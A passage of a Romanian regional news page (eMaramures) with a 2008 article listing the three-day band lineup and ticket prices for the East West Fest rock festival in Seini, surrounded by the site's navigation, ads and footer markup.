	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Program East West Fest Seini, 8-9-10 august 2008</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Admin eMM' src='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/adminemm/" data-wpel-link="internal">Admin eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/program-east-west-fest-seini-8-9-10-august-2008/" data-wpel-link="internal">16 iulie 2008</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/timp-liber/monden/" rel="category tag" data-wpel-link="internal">Monden</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fprogram-east-west-fest-seini-8-9-10-august-2008%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Program+East+West+Fest+Seini%2C+8-9-10+august+2008%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fprogram-east-west-fest-seini-8-9-10-august-2008%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Program+East+West+Fest+Seini%2C+8-9-10+august+2008&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fprogram-east-west-fest-seini-8-9-10-august-2008%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fprogram-east-west-fest-seini-8-9-10-august-2008%2F&title=Program+East+West+Fest+Seini%2C+8-9-10+august+2008" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><p><STRONG><IMG style="WIDTH: 189px; HEIGHT: 250px" alt="Afis East West Fest 2008" hspace=10 src="http://www.emaramures.ro/wp-content/uploads/UserFiles/Image/Foto%20Fun/Concerte_Spectacole/Afise/Afis%20EWF%202008.jpg" align=left vspace=5>Programul festivalului East West Fest 2008, de la Seini, care are loc in zilele de 8,9 si 10 august, a fost finalizat, iar organizatorii l-au facut public, inclusiv pe site-ul oficial al actiunii (eastwestfest.com). Festivalul rock de la Seini va reuni, in sala de sport ”Ion Ionescu de la Brad” – unde au loc concertele, trupe grele din tara si strainatate, printre care Eths, Superbutt si Machinemade God. </STRONG><BR><BR><STRONG>EAST WEST FEST ROMANIA 2008 &#8211; Program </STRONG><BR><EM>VINERI, 8 August </EM><BR>Machinemade God <BR>Implant Pentru Refuz <BR>Insane <BR>Guerrillas <BR>Mushroom Story <BR>Aghast <BR>Echoes From the Deep <BR><BR><EM>SAMBATA, 9 August </EM><BR>Superbutt <BR>Dirty Shirt <BR>Nuke <BR>Ultimu&#8217; Nivel <BR>Overgarven <BR>Cronic <BR>Smog <BR><BR><EM>DUMINICA, 10 August </EM><BR>Eths <BR>Legion <BR>Dedicated to <BR>NOM <BR>Halat Alb <BR>Antidot <BR>Oana&amp;Nr.4 <BR><BR>Pretul unui bilet de intrare la festivalul de la Seini este de 20 lei/zi, iar abanomentul pe trei zile costa 50 de lei (40 lei cu rezervare), camparea fiind inclusa in pret. Rezervari se pot face pana in data de 31 iulie pe site-ul oficial al East West Fest. <br /> Sursa: M.M.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/primarii-din-baia-mare-baia-sprie-si-botiza-alesi-in-conducerea-adr-nord-vest/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Primarii din Baia Mare, Baia Sprie si Botiza, alesi in conducerea ADR Nord-Vest</h3>
        </a>
    
            <a href="https://www.emaramures.ro/papa-benedict-al-xvi-lea-a-fost-vizitat-de-urs-koala-un-crocodil-si-un-piton/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Papa Benedict al XVI-lea a fost vizitat de urs koala, un crocodil si un piton</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/papa-benedict-al-xvi-lea-a-fost-vizitat-de-urs-koala-un-crocodil-si-un-piton/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/papa-benedict-al-xvi-lea-a-fost-vizitat-de-urs-koala-un-crocodil-si-un-piton/" data-wpel-link="internal">
                        Papa Benedict al XVI-lea a fost vizitat de urs koala, un crocodil si un piton                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/program-festivalul-de-arta-medievala-sighisoara-2008-25-27-iulie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/program-festivalul-de-arta-medievala-sighisoara-2008-25-27-iulie/" data-wpel-link="internal">
                        Program Festivalul de Arta Medievala Sighisoara 2008, 25-27 iulie                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container"></div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_225149_0_6972c66881d65  normal " data-unique="jnews_module_225149_0_6972c66881d65">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_225149_0_6972c66881d65 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-225149 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_225149_1_6972c66882b97  normal " data-unique="jnews_module_225149_1_6972c66882b97">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-ocol-silvic tag-silvicultor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal">FOTO: Cel mai mic silvicultor din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-belgia tag-greva">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal">Perturbări ale transportului public în Belgia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501353 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal">Siguranța pe drumuri. 10 certificate de înmatriculare retrase în Cavnic și sancțiuni de peste 15.000 de lei aplicate la Ilba</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_225149_1_6972c66882b97 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
